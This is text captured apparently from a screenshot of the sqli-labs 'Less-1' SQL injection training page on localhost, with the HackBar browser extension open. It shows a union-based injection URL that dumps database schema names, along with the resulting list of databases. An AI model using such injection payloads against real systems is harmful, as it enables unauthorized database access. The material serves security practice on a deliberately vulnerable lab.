 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All